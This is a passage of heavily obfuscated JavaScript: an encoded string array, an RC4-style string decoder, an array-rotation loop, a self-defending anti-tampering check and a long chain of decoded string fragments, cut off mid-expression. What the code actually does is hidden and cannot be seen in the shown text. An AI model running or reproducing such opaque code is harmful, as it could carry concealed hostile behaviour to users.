dH0C','WRZdRKNdIw4','wNPRW47dOq','p8kDWQ/cGJG','u8kIWPr+oG','qX4Hp2e','WQWpWQTcWOq','W712tSowfG','WOVdOCoJuum','WPlcM8onWO1V','W53dNCk9W41i','W6RdKCkUWPSV','W4zHW5VdUSk8','WRtdN2NdR1q','lSkwWRpcLZy','mszn','W5XuW4JdM8kl','mf5rqSkc','FciZomob','WPZdTCkQCIy','WQZcRmk8gHq','W5hcRSoFWQCM','WPldO8k1tGW','ESoTjxBdRq','W7pcR3FcIaq','W6ChW4ZcJSop','EhXtk1W','W598W5ddV8k0','WOWGvshdQq','w8opW63cLCkM','xL1aW4ddRa','W5rXW4FdO8kX','W5iACCoQWPS','W4pcSmoedbi','WOxcSCowW4FcUW','WONcPSkHW6fM','WQu/WOpcVrO','W4hdG8o0W7Pk','nHiJC8ob','uSoaW4dcO8kh','W6pcUCkRcGq','lui5q8o1','W5TbtmoIoW','AwyxmCoX','WPCUW4pdJM4','WRPZWQzbWRy','WQuDd3ddIW','WOGhj2hdLa','WOpcH8owW73cPG','WORcI8o+g8ka','W5BdT8kzw8ks','xHOUfHS','W498W4tdHCkA','W5FcSmo+oCkt','WPFdHWBcNgK','gY4BW5vO','AmkoWO8ovG','WOFcTCkCE8kP','W7qcD8oNWPe','W4tcLmohf8kt','WPCOWODhWRq','kw7cLrRcOq','W6ZcMHn/WQW','WPddU8kYuai','F2uxjSoW','WP3cV8othCkQ','W7lcPv/cTre','W6bGjJrm','WRJdOdVcLeG','WOeVvs7dOq','WO8TWRziWOy','cWWOrSoT','bdqnomoE','AwLaW6VdIG','xItdPXhcOa','W7JdUSk5WR4Y','W5lcICohiXy','W7hcOLBcTXi','zmowW6FcRSkR','W6pcT1JcItq','WRJdL3hdKfW','ACo7jwRdNG','gmorW4XdWO0','WR/dSmoVoSkv','W7ldRKpcSmkA','WQ4iWRvEWPm','W4ZdJmkMWPqj','W5/dMSkmr8kz','WRuYWPnEW74','W6tdKCkpvSkm','W5PUW4ldM8kE','bSkBWOZcKsG','uSoKdeBdSW','WOGHWRdcVcG','r8oMW5xcPmkv','BcldUZhcJa','q8oqW4NcSSko','WQL0WRbQWPO','WPFcRCowW5tcVW','u8k4WPvepW','W5XdW5tdJ8k8','W4xdU8oFW4Xg','jCoAW7PaWPm','hq5TW6b0','BvX8d1G','iMZcIHtcTW','DN9iW7ddNW','WRO5ECoAeG','pCkmWRtcKd4','tvuTamot','WOXGWQD8WQa','W5bXW5ZdVSkW','dI4JxSoK','xtVdPSkxWOW','FXBdJctcUW','W7hdQvZcS8ku','WR/cQmk/mHm','WQygWQvlWOu','xdpdPHtcUG','W63dRmkeWRGC','CMSmjmoK','kMa3DCkn','k2pcLr/cTa','D2ntW6/dMa','W7tdKhxcQmkA','WOldRSk+rGq','WQ3cL8kYdaS','W7lcVCoBWPuG','WOVcMCotWP1p','vCk/WOjVlq','WO/dUmkYqHu','FgnfW7/dHG','WOlcP8ovoSke','bJiyW4TU','hYqiwSoQ','CLfkoNm','WRLKWQb8WP0','W7PDWR0teMhdHHWbAeO','W73dL3lcNmkq','EHukFaa','w2DZh3m','W4ZcImobWQKM','ta3dLrBcJq','W6RcLmomW7zu','W78bW7lcGSoO','W5tdG8kgWQPg','tCk6WRvAha','WOSeW6XusG','WQvsW7ldJeq','WPJcImoIb8kB','W7RcO0NcTWe','W4ldKKdcLCkP','vuDZeg0','W6XUoJXD','lf0Rw8o9','WOBcTmoVd8kF','WO/cGCoEW57cUG','s8kSWOjena','W6FcPs4hWR8','W67cNayGWOO','W6fTEmkmia','W785b8oWWPG','nsX0W5bD','pmoeW7H+WR4','W63cQmoiWRC3','W57dR3tcI8kF','W6hcTmoOkIq','hSowW7vfWRC','FCkEWOjJhq','eM47z8kC','DSopyYVcVa','WQ3dVmkOW65L','WR0sWQ5BWOq','W4NdLCkawSkf','W5DQjHjV','baj+W6vK','WP3dKSojx0e','W7xcQ8oJeeW','WRtcIeRdL3K','vSkSWO5SpG','AKWAn8ow','WRGgWQ5MWOm','WQqAWOHbWOy','vgynnmoR','W6xdVSofW41z','WQO+W4zrrW','hrb4W6vU','WRNcNmkGW4XR','WPlcVmoYW4JcQa','ccq4rSoN','lILlW4v/','WOtcKCkqbda','EfddV8kzWPi','WRJdQuZdJfy','zeWOomoG','oWKUW7TL','W4iDBSoXWPS','W5FcKKRcPWW','WOiIWQxcUZ4','WPOGrJpdTa','WORcK8oXWOn9','WQJcR8kLcMe','W47dVCooW41k','WQldPvJdI1q','WOtdLSkczwG','W5eaDmoIWOO','BhunnCoU','WRSgWOHfWPe','k2pcSdFcRq','W7HRodbi','W555Bmo7iq','umosW4NcS8kd','WRRdPZ7cNva','WOhdL8kura4','W6adW5xcMSkn','FSoIk17dMG','nmowW4vmWPa','WRWMW4pdHMm','try5br0','WOiMW49rqa','W7eId8o2jG','W6NdJmkCBmkE','W6mZW6dcNCo1','W7FcOeZcTWe','W58xD8o+WPe','W4hdLh3cMmk9','WPHVWO9mWPO','o2NcLHtcSG','WQtdKSkKpbi','WPuSW4jIAW','W7hdKCkjWPOS','WORdS8oNsK0','A8oyW4FcRSki','WOtcGSomW7ZcRW','WPdcMmonWO5S','W6xdICkVWPyG','W7GaW4FcMmoX','W7fKW5RdSCki','W6/dH8oBWOuw','aIuZx8oo','WOFcHmoXbCkm','W7TGic5s','fgmAy8kN','D8oRW6VcUSkp','smknWOfulq','WPGNWR3cVHe','W7KFx8oTWPK','rmoQhHlcOG','n07cUsldNW','CWlcUbZdOq','w8kTWPv3pW','W4ZcOKVcQde','WRddNCoEBtC','zdxdUmkgWO4','ltq7wmoO','W4anBCoQWPW','nIanW45c','W73dN8o2W7LG','gSo/W4b8WPW','BmosyZ7cUG','WOqLWQRcNZ0','bZLHW6b2','WOZcKConcs8','eaTHW7zM','W4hdKLRcO8k4','W4FdUCopW5Tc','W7/dP8kTr8k1','W63cUmoBWRet','WQBdT8oPr0S','W4ddI8onW5HB','gsLpW7PE','W7xcJ8oacse','WPxdOcpcMvC','W73cQmoxnWC','WRZdVmkQBr0','WQWMo8oFiq','WQxcJSong8kU','htCzW5r/','WPVdGsZcLMC','WR4YumoiWRS','vXW5esS','WOVdPCo5tv8','wSo4CsJcNG','WPVdNmoAEN3dISouW7tcQSoeFby','cmorW6jNWRa','W7jInt9r','W7TUotbk','hWTJW6n6','WPCXWQpcOaO','wmojW5NdJ8oS','WQ/dRLldIfG','WPWuW5/dGNm','W4pdRmkismkg','qmovvsVcOq','WRldTCkrtbi','mhqUyCki','WOVdPe7dHLC','W6aZW6hcSCoj','jMNcVqhcGa','W6DPW5ZdO8kI','p2VcKqtcOW','AqhdLX/cVG','WP3cOCkmW59V','hcD0W5fA','W4f7b8oaaW','WRCGW6Pbqa','WQtdQSonBvC','W7lcTmkTbqG','W6/cUmouWRmS','WRBdTJhcJ0q','m8klWPlcMd4','W5ddN33cSSko','hwuly8kE','WQpdI8kxkgu','WQldGSodAeG','ESk0zb7cGa','WP7dGxRdK1G','WPi8WQlcOGO','W7ahW6RcI8oX','W5hdMSkKWQGT','auG6Cmo6','W4lcRtCzWO8','bdKRqW96ELJdO8k1W53dKW','W6zXzCogeW','W5HNW57dRmkP','WRtdSSkessu','WPmTWRxcVtW','dCknWRZcTIO','dc4eESok','WOWqdSowmG','WPNdQ8oUtvq','p14RDmkb','WOCfECoWkq','W5pcOaCPWQa','WQBdS8oEzdS','WPldQ8kZrrG','W5pdSNtcImkb','WPqJWQRcRfu','W75IESo4nW','dJfCW6bo','W6tcG8ofhb0','W5RdHmkFsmkg','EmoEFdVcHG','WRldJbpcJuC','W5fWW5ldMmkj','W4ZcMSk3WOmc','WPXsW7ldJxO','W5pcHCooWQuw','rSoeW7dcU8kk','WOVdP2RdJ10','WPXNWQrbWPK','W6ldUmkGESkR','WRuZmMFdRW','WOtcH8kkW4Ds','AmkVWODqvG','WRSAmmomea','CwukaSoP','W5lcVmo9AYi','rW4Uhbq','WPqlfCowna','WRBdTY3cK00','DxzlW43dMa','vCkjWQr7da','WOKoW5LdWR0','WQZcMmkqW7n7','CIJdQSk6WOC','WOiwq1iInKtcUSkicmoAWP0','WQ1IWQbVWPm','wspdKslcGW','tfqdamol','W4RcG8oMd8kX','WRJcV8k1WPaK','wNeOeSot','WPxcL8oSWQ1h','WO3cIhJdR0G','WOiozJNdNq','WQNcK8kiW6ve','W6BdI8kHWPW8','WP7cQCo5W7BcRW','WRGqWQPjWPy','WO3cMCowWRzV','vJ8NbHC','Frrbadm','CZFdLrpcPG','uqpdHrlcHW','WOBcKmkHW58X','ibiybtS','WPq+WO7cVZi','WOyGFdNdLG','WRH4WOz0WRq','WQu+wZBdMq','WOe9W4LUDG','W6NcO8ooWQiY','tNTzW6NdHG','WPVdKK7dPuO','DuzykM8','W7eyjmoDaq','DNOLn8oR','o34VD8kf','W77dUKpcS8kw','W5GAxWnC','WR/cRmoSW4JcRG','W5eYW4FcR8og','WRJdG8oaANC','W7xdR0NcTCkm','W4tdT8kdw8kA','wSo/saZdGW','uGBdKItcNW','WR5bWQqEWPy','W7FcP8oDWReL','FZJdUCkEWOi','W7FcVmkMgaq','W4/cUc9/WOC','WRqiWOLwW6S','WOizsrFdNW','k8kmWQdcHJO','W69LkcXm','rWKTgWS','sG7dMrlcJa','vmkHWPzKlG','W4tcGqzQW4y','W4NcQmoFWPK+','WP7dKIxcHve','lruow8oh','W7NcQmojWRe3','WO7cR8oAW5hcVq','WOWHvJBdSq','W7tcHGCjWO0','W5RdVCofW55k','xCoRf3NdNq','WQCjW6r0uq','kSk1WRFcTci','W6NdP0NcRmkl','fMWEwCkz','WRldR8krBrm','W7NdQCkxWRWJ','A8kFWQSBnW','AMyFj8o+','WPddSCkODGq','kmkiWRlcNZO','FCkLWOrcmG','W6RdSuBcOCkC','W5FcNflcPYi','W6dcOuRcRXK','EH/dMmk1WPG','CmofW4VcVCkA','FwXrW73dQq','aaTXW79S','WQyyWRPiWOC','WQxdVaFcS1W','W4iJW4pcImoG','WQJdQJZcIuq','WQSPWOHNWQe','WQVcU8kIcq0','W53cRSoRfGq','W67dJSoCW4vK','W4CtW6lcSmoj','W7NcLCokWR4G','WOeXxtBdQq','W6BcPSodWReQ','W63cMGW/WPK','lmk2WQ7cVrq','W7FcN8o9WQyl','WRZdMmkQvba','W75Iidzu','WRSLW5ZcUGu','s3ujhqS','WO8jW6rrqa','oSotW5hdMSkK','W4b/BSoNkG','W5RcV3/cKIW','W5CLD8oMWOK','BCkRWQXNma','W6NdLmkVsSkf','W7FcTSk3baa','wwXknfW','v8k/W657kG','CCoUffBdIG','f8oeW71HWQm','WQ/dSvNdK10','W4WmW4qtW6jjWR3cPmkcjNddNW','W6ZcRmoFWRa8','WRFdL1NcTxm','W6NcOCkRcHy','WRenWRnhWOC','WOtcOCopW4dcRG','wXhdHHhcNW','W4BdVmkxtmkt','WPRcVCobW6xcPq','paTHWRb5','W6/cKSorWR4H','WOZcUSkmmcG','W5FdQCkVWPCe','WOSMW592Aq','WPVdRmkHsGm','W5pcRmkscZ4','W4FdV8oqW4zl','eXCHwmoO','aGb9W75P','W5FcKwFcGd8','WRxcJmkdare','WPCwBqFdVq','WOBdRmo0xfq','A0nDnNi','WPBdQSoEqJC','WOy5W4H1Bq','nColW7H4WR8','s8otW5pcSmks','W4tdMmkir8kp','W6RdRSomW5fz','W6ZdGSkTWPGW','WROeWQHuWPW','W7lcQ8oxfc0','W6xcN8kMcry','WOVcVmk1dJ0','W4iGC8oJWR0','WRddTmkLAZu','W7dcPSkKdrK','jSktWR7cOJW','W6RdI8kYWP44','WP7dVSk3saC','WP7dHSowW4xcNW','ebH9W51M','CLqUjCoI','W5fGiWrU','W7/cHCkxEmo+','sbC6fWG','WONcOSk0W45K','WOKRW4fSBa','W7tcVLdcQGi','W7tcLSojWRen','WQtcN8oRW77cRa','W4JdICkat8kt','WO7cLmoWjmkF','gsjyW6vi','Bx11W6RdGW','WQpcSmkWeX8','xd0aAxq','cJWtumo9','sSk+WOj+kW','W77cJ8oHAYC','W6lcQCogoCkO','bSkTWP3cVYe','WOiIqGRdSG','WRBdOvNdJ1m','WRRcG8kWW45M','nCkEWRBcGt8','hcSrW5XE','W6RcMSovWQuO','W4jToIz/','sXxdIHpcHG','p3GPySky','dab4W7rn','fhNcRtldIG','W4hcOmkmcXu','vCoXpNNdHG','WPxcJCokWPr4','WOxdS8o+vKe','A05FohS','W7hdUvNcK8ko','W6fsbbD/','Ew8Ck8oV','W55TW57dV8kW','W6FcPrCxWR0','DMGkaSo+','WPJdVIpcVK0','W4ZcUSoSlmki','eHeVCSoz','WQ3dQcxcTvm','nq84C8o4','ftiwrSoU','W516z8o8dG','W5JdVCoeW4fx','W6ldQKhcS8kj','WRddSY7cNfa','ECkKWRjeoq','W4RcKY01WR0','kgVcIsFcRq','t8o0vaNcPW','W6v2rCo6mq','Cq/dOmkHWOy','umkGWQP4cW','WOFdTSojDsK','W5LJW4hdUCk1','WPZcNmo2fmkg','WPWTW5FdG2W','W5FcUSo9hmkm','WOSAa8oAmG','ec88W7jO','CSkhagVdSW','cY42W4H/','W6ZcPSojWRi2','W5/dI8khsSkm','W77cMSoEWRKW','WQGzWOlcMKa','W6dcMHeaWRO','WPFcLmkzja','W7ddJ0JcQCky','nCkaWRpcIZy','W4pcJvVdNHC','BCoeWO1InG','W47dUxdcSSko','WOFcK8oCWRz9','WPpcOmobW7VcVG','WPXmWP9TWRy','W4qqW6JcNSo5','W7pcNCoOWRaw','ub3dMX/cLq','W6tdMmkxw8kg','vmk8WOPniG','WRiPjeBdKa','W4CLB8oLWOW','W63cKreDWR4','WO3dOmk4tXe','W6bemeTF','WPvsW5ZdIeq','WQRcI8kgW7Pg','WRqoWQnwWRG','c8kbWPNcTYO','EHHoW7bD','W4hcJCoRWQeE','WReEWQDaWOC','WRNcHSktW7Xf','cWW0rCo8','W4ehD8oNWOS','qc7dLCk1WRG','t8orW5tcP8kA','smoGdfxdKG','WQNcJ8o4WR1m','aXuoxmo7','W5DZW7/dVSkw','sHBdKG3cJG','qSoXjxVdMG','W5VdJSkitmkg','hSo2W5vyWRO','kx8UFCkg','WQJcMCoIa8kO','WQJdQX3cIe0','eCo7W5PnWO0','WPHTWPrnWOy','WPtcU8k8mHW','W6hcU8k6bqe','W73dPwHJWRq','W6xcN8kHage','oSo7W4D7WRq','W6vajIXl','FMnaW6VdIG','nmo4W5HJWRG','W4hdUCo3W49W','uuPKW7BdLa','v8kFWOPNnW','fJWpW4XE','W4BcM8oUgmkY','kt8guSoe','FZVdQSk2WOu','twfHmCoL','W7xcG8ovWOai','iICEWRbj','gxq+xmkJ','DJe4bXC','W7LEeSkzba','W7bYpsPk','u8odaxJcPa','W4pcSSoPlCkj','x0BcSbhcHq','W5r+CmoMoa','WPq+WOxcGGO','W7lcVmolWPSR','ecLnW4z3','p2aMr8ku','WR3cPCkjW494','W4RcGd4zWOW','WQ7dV3ZcUZe','W5DSW4xdPCk3','WPddPv3dHfm','W5BcMdqFWQW','W6/cISoEcdu','D8olyZpcUa','F2NdJGBcUG','ymo2W4pcT8ke','WOG1m1RdTW','W7pcTLdcOqm','W6JdGmkYjb8','W67dJSovW5Ls','qSoJj2xdIa','ctuGumo8','WOiLW5r2Fa','WQ8rWPxcMGO','W7CsW4pcT8oc','W6/dQfpcQmkO','WPGAnmoieW','WPeWWRZcSce','WQNcI8odWPfB','WPCJWOhcRq8','l3CvFmkx','t8k6WPDYpa','W5a6WO5dWRe','mSkMWPj8gW','BCkKWRfGia','W6pcTCo6lWq','W6JcHXedWQu','WRatgvZdGq','WOubyr3dNa','WOtcNSo8WObF','WOqKWQFcUIK','W7ldKSk7WPCH','hsqRW4L7','W6b0ncXl','Emk+WPvKia','oWr1W5PY','aJinW7fc','dJ8Xq8oU','W51ME8oDoW','WOpcH8ozW6ldHa','vhGjmmo9','Cevknhe','h2GEwCkR','WPyJWR3cSY0','WRDZWQrYWOS','yJhdNCkHWPi','WQ4ypCotna','W7JcN8oYW5Wo','WONcNmk4fZ4','WOu8W5rrza','W5tdJmkgv8kt','W5pcK33cQqe','sHSwxCo9','WQX3WRv9WPu','W5fajHfm','owSAa8kC','hY5PW5f6','s8oRlN/dIG','WPesaSoroW','W6lcKWGjWPK','eGrTW714','WQu+Fs/dVG','W4/dRmkgWPGC','trKSgHa','WOiLW6bHsq','WQKcW41jzW','W7JcHCo9W6BcUa','WRJdTKRdKKO','WPmrfgtdVa','WQZcUCkXcWO','WPtdJCkXqXu','W5JdLSkau8kw','WROgAX7dLq','jmkGWRZcTIC','l8oXW7fRWQ8','W5JcOhJcIM4','W7RcNmoydZS','AbCcW4DQ','WQqBWO7cHJG','WPtcTSkLmGa','iN8YtSk7','khtcKG7cOG','styEAre','WPD2WR9xWQu','whG8gfi','uCoIphtdKG','WOiJFb7dGq','WOJcMmoQWP50','W5hcV8oQmmkz','nhRcLXhcOW','tbWTgqi','tSkUWOnGoq','W5aFWOrgWPO','FSomFIJcQG','nJ45W7z4','WQ7cNmoqjmkJ','FM5uW7hdIG','wXu3oda','uSouW4JcU8kt','WPlcTConWP0H','W6VcSmopWOK3','v8onaKFdKG','W7pcPgRcGce','BCklWRD8dq','WP7cN8obWPD6','W53dT8klwmky','WQNcGCkpW75n','WPZcMmoJhmkg','aH1tW6n9','W7pcISoFfJW','eNFcMJNcIq','WPqWWRdcTZW','W6hcGCoxW4iV','E2PeW77dHq','W5OxFSoWWP4','W4tdV8ocW4bg','WONdKepcS8kq','WPZcOmoBW5xcUW','WOGGxc3dOG','W612ySo8bG','FSomEJxcOq','W4rTySoMoG','W45TW4FdUmkO','WOxcJSo/bmko','WPpdTIBcM28','WOKTW7faDa','WPGegmoiia','AwrMeu4','aKZcTtVcTG','W5BdNmkhsmkC','W6VcJCodWR8M','iNKZACkd','WR7dG8oCAMy','W69qndfz','WO3dJwVdLKK','W6xdP1dcRSkk','WRJdRHlcSe8','W7pcSmoyWQK5','WOuTW5zVyG','W7JcISoAWQS+','jCkyWRxcHbO','exjmW4NdMW','W5BcRSohaZ8','W7pdU0BcSCks','w8oXhHVcOq','bSkUWRhcMqK','w8oAW5dcS8ku','c8k2WQ7cTrO','WQWyWRTLWPO','W5BcTSoPjdK','rSosW5JcTSkr','W4BcSCknW4qK','W7xcN8kZdsu','W4pdGCk1WRzg','W6eZW7/cJ8o0','W77cLCoacI8','lSkOWQ3cNJi','ncC7W4LS','n8knWQNcSIO','WPfuWPnKWOa','WRifWQTqtG','WOxcICorWPb5','WPZdJCkxrcK','WQysf2ZdIa','W6ZdI8kUWP0Y','W7hcSGuxWOe','wwXzgN4','W5XXW4NdP8kS','W5xcLhFcLse','pCkiWPlcNtq','W5H/B8o+na','W6z6zSo2jq','WPJdR8k5vby','eduTq8oL','W4xdOCkHWOKR','edqJxSoM','ASoryqNcUq','EH/dU8k0WO4','W4tdNSkFumkt','W7JcKmopWRmI','WO7dHmkfWRu9','W6BcU8kkdYS','m8ozW6nBWQe','W5vMw8o0mq','WQBcMSowi8kM','maC7xCoK','WPJdTHxcQ2m','WRJdOs3cLeW','WPBdG8oQAMS','WPNcJmoRbCkd','W7OKW7FcISo2','W6pcSCoBFJi','WPa9W4z3FW','nrjnW7zz','lhWPzCkj','WRapWQD9WOK','WQRcI8kwW6ry','wXVdGSk3WR4','WOpcKSonE8kM','W5BdR8oNW4v2','WPCMwttdVG','W7lcKSowncC','WQSCa2RdNa','o3BcIZNdIG','WPJdTe/dSwa','WPSeWOfKWOC','W6nrtmo2fG','W700W7BcK8oM','acG6x8o6','WQ7cL8k5Bs8','WOlcMSkkW65q','oSoVW7TMWQK','FdhdU8kcWO8','vmorW5NcP8ky','zrddImkrWQy','WPW9W5VdL2W','W6qXASoVWRm','W7dcNq0qWQu','WOasWOlcOXi','W5K6FCooWPq','BNqvnmoH','WQ/dOcdcLva','WQFcI8kmW6vM','W6tcJCohfdS','W7RcMHacWQm','WRr+WQDVWRa','DmosEZNcPq','W4BcNmoIWOal','umofW5FcGmkm','WPWoaCo8cq','WOWBWR7cKde','WPZdS8k0uX4','k8orW7jLWR8','W6ezEmoQWP4','weWUf8oa','vWmKaqG','WP7dUmkAxHC','W53dU8omW4fq','W7jshsHl','W4lcHbitWPW','W5fNW5JdVmkr','WP/dV03dTfe','CJ3dRSkcWOe','W7noW5pdJe/cTCkxWQG0W5tdT1q','W4/dTSknvCkU','W6/cQSk2aXy','WQSUvHZdGG','lwmXxmkn','WRZdVLJdPNm'];function _0x8915926e(a,b){a=a-0x168;var c=_0x8915926d[a];if(_0x8915926e['iIleCA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8915926e['NzcDTo']=h,_0x8915926e['LFANrO']={},_0x8915926e['iIleCA']=!![];}var e=_0x8915926d[0x0],f=a+e,g=_0x8915926e['LFANrO'][f];if(g===undefined){if(_0x8915926e['uIQVGs']===undefined){var i=function(j){this['TpgbVP']=j,this['CkunwZ']=[0x1,0x0,0x0],this['spqsFC']=function(){return'newState';},this['biNKSg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yysufi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SShfYz']=function(){var j=new RegExp(this['biNKSg']+this['yysufi']),k=j['test'](this['spqsFC']['toString']())?--this['CkunwZ'][0x1]:--this['CkunwZ'][0x0];return this['SYSwfG'](k);},i['prototype']['SYSwfG']=function(j){if(!Boolean(~j))return j;return this['TALMYP'](this['TpgbVP']);},i['prototype']['TALMYP']=function(j){for(var k=0x0,l=this['CkunwZ']['length'];k<l;k++){this['CkunwZ']['push'](Math['round'](Math['random']())),l=this['CkunwZ']['length'];}return j(this['CkunwZ'][0x0]);},new i(_0x8915926e)['SShfYz'](),_0x8915926e['uIQVGs']=!![];}c=_0x8915926e['NzcDTo'](c,b),_0x8915926e['LFANrO'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8915926e;while(!![]){try{var c=-parseInt(Z(0x8f5,'axNq'))+-parseInt(Z(0x35a,'$YD$'))+-parseInt(Z(0x51b,'@y*8'))+parseInt(Z(0xc5f,'Yk0f'))+-parseInt(Z(0xb48,'70FN'))+-parseInt(Z(0x921,'!3ft'))+parseInt(Z(0xbfa,'$YD$'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8915926d,0x94cab),!function(){var a0=_0x8915926e,d={};d[a0(0x434,'dnJK')]=function(z,D){return z<D;},d[a0(0xa32,'n&Gb')]=function(z,D){return z!==D;},d[a0(0xa26,'3n2v')]=function(z,D){return z===D;},d[a0(0x4b9,'pqs&')]=function(z,D){return z+D;},d[a0(0x794,'Yk0f')]=function(z,D){return z*D;},d[a0(0x633,'nUHO')]=function(z,D){return z-D;},d[a0(0x58f,'SJzL')]=function(z,D){return z<D;},d[a0(0x490,'n&Gb')]=function(z,D){return z-D;},d[a0(0x8b3,'L6yI')]=function(z,D){return z===D;},d[a0(0x4da,'$Grv')]=function(z,D){return z===D;},d[a0(0x845,'o^HY')]=function(z,D,E,J,M,O,P,S,T,U,V){return z(D,E,J,M,O,P,S,T,U,V);},d[a0(0x8bd,'gC]V')]=function(z,D){return z||D;},d[a0(0x1ca,'n&Gb')]=function(z,D){return z(D);},d[a0(0x1b7,'yUzQ')]=function(z){return z();},d[a0(0x42b,'%]7H')]=function(z,D,E,J,M,O,P,S){return z(D,E,J,M,O,P,S);},d[a0(0x91d,'o^HY')]=function(z,D){return z!==D;},d[a0(0x837,'Yk0f')]=function(z,D){return z!==D;},d[a0(0x55f,'$YP3')]=function(z,D,E,J,M,O,P){return z(D,E,J,M,O,P);},d[a0(0xa3c,'$YD$')]=function(z,D,E,J,M){return z(D,E,J,M);},d[a0(0xa6e,'pjds')]=function(z,D){return z||D;},d[a0(0x283,'JtoK')]=a0(0x196,'!3ft')+a0(0x568,'MVwz')+a0(0x805,'SJzL')+a0(0xc7f,'v066')+a0(0x4f9,'dnJK')+a0(0x8a0,'J&@]')+a0(0xa97,'Q4Yu')+a0(0x8d4,'yUzQ')+a0(0xb4d,'1uuS')+a0(0xacc,'P9V#')+a0(0xaf2,'L6yI')+a0(0x83e,'nUHO')+a0(0x320,'L6yI')+a0(0x99c,'L6yI')+a0(0x8fb,'04CM')+a0(0x927,'wkxG')+a0(0x6c7,'SJzL')+a0(0xbd6,'pqs&')+a0(0x31e,'yUzQ')+a0(0xaa7,'nUHO')+a0(0x70b,'L6yI')+a0(0x661,'I1@y')+a0(0x345,'dnJK')+a0(0x9ed,'04CM')+a0(0x6b5,'wkxG')+a0(0xcba,'9ucf')+a0(0x944,'Q4Yu')+a0(0x9dc,'I1@y')+a0(0x28c,'i^L#')+a0(0x2a3,'ZuVS')+a0(0x292,'!3ft')+a0(0x384,'mVCw')+a0(0x525,'v066')+a0(0x620,'Q4Yu')+a0(0x450,'Yk0f')+a0(0x1d6,'1aa6')+a0(0x40d,'o3P#')+a0(0x61c,'n&Gb')+a0(0x987,'yUzQ')+a0(0x3e7,'c4)%')+a0(0x7ba,'P9V#')+a0(0x2b6,'i^L#')+a0(0xb96,'04CM')+a0(0xb63,'I1@y')+a0(0xac3,'I1@y')+a0(0x211,'1uuS')+a0(0xb2d,'92yc')+a0(0x8fe,'A09]')+a0(0xaf3,'MVwz')+a0(0xb2b,'uzVH')+a0(0x1f3,'04CM')+a0(0x421,'#Td6')+a0(0xcf6,'axNq')+a0(0x2c6,'1uuS')+a0(0x28e,'GJs1')+a0(0x5e0,'a!*0')+a0(0x51c,'@3SD')+a0(0xa52,'i^L#')+a0(0xbc5,'SJzL')+a0(0x6ff,'dnJK')+a0(0xc2a,'%2c0')+a0(0x9bb,'c4)%')+a0(0xa01,'L6yI')+a0(0xcbb,'gC]V')+a0(0xb0c,'P9V#')+a0(0x2b0,'i^L#')+a0(0x7bd,'pqs&')+a0(0x8f3,'04CM')+a0(0xb33,'$Grv')+a0(0x185,'v066')+a0(0x2c8,'!3ft')+a0(0xa3f,'%]7H')+a0(0x9be,'wkxG')+a0(0xa8d,'1aa6')+a0(0xa6c,'o^HY')+a0(0x2c0,'Yk0f')+a0(0xc66,'Yk0f')+a0(0x883,'I1@y')+a0(0x6b1,'Q4Yu')+a0(0x5a5,'GJs1')+a0(0x9bc,'Q4Yu')+a0(0x4e8,'$YD$')+a0(0x212,'a!*0')+a0(0xc16,'1aa6')+a0(0xab1,'@y*8')+a0(0xa1d,'MVwz')+a0(0x2b5,'Q4Yu')+a0(0x938,'n&Gb')+a0(0xa56,'i^L#')+a0(0xc9f,'$YD$')+a0(0x381,'1aa6')+a0(0x4ab,'wkxG')+a0(0x696,'I1@y')+a0(0x791,'$YP3')+a0(0x8e1,'$Grv')+a0(0x5b2,'mVCw')+a0(0xae2,'$YD$')+a0(0x565,'mVCw')+a0(0xcb9,'dnJK')+a0(0xc14,'a!*0')+a0(0x8c9,'o3P#')+a0(0xad2,'ReWQ')+a0(0xc59,'1uuS')+a0(0xc1e,'8dg5')+a0(0x65d,'uzVH')+a0(0x406,'c4)%')+a0(0x208,'%2c0')+a0(0xb0f,'o3P#')+a0(0x989,'dnJK')+a0(0x698,'a!*0')+a0(0x59a,'1uuS')+a0(0xab8,'8dg5')+a0(0x8ed,'v066')+a0(0x38f,'L6yI')+a0(0x2f4,'$YP3')+a0(0x18e,'pqs&')+a0(0x959,'o3P#')+a0(0x9b7,'c4)%')+a0(0xb6d,'ReWQ')+a0(0x906,'1aa6')+a0(0x636,'n&Gb')+a0(0x74e,'ReWQ')+a0(0xa00,'3n2v')+a0(0x2a0,'Q4Yu')+a0(0x9a7,'$YP3')+a0(0xb8f,'%2c0')+a0(0x5e6,'Q4Yu')+a0(0x1e6,'9ucf')+a0(0x395,'@y*8')+a0(0x6a2,'fmz6')+a0(0xbed,'o3P#')+a0(0x3a2,'o^HY')+a0(0x90a,'o3P#')+a0(0x8f8,'c4)%')+a0(0x66f,'GJs1')+a0(0x53e,'v066')+a0(0x473,'GJs1')+a0(0x18b,'c4)%')+a0(0xa44,'L6yI')+a0(0x341,'pjds')+a0(0xa7f,'A09]')+a0(0x410,'v066')+a0(0x63f,'$Grv')+a0(0x64e,'ReWQ')+a0(0x541,'MVwz')+a0(0x85b,'o^HY')+a0(0x95a,'04CM')+a0(0x241,'Q4Yu')+a0(0x3fc,'uzVH')+a0(0x2dc,'fmz6')+a0(0x7d7,'70FN')+a0(0x23e,'fmz6')+a0(0x847,'mVCw')+a0(0xbd2,'%]7H')+a0(0x595,'Q4Yu')+a0(0x7a1,'#Td6')+a0(0x903,'KwgG')+a0(0x750,'i^L#')+a0(0x382,'$YD$')+a0(0x46f,'nUHO')+a0(0x447,'!3ft')+a0(0x964,'A09]')+a0(0x39e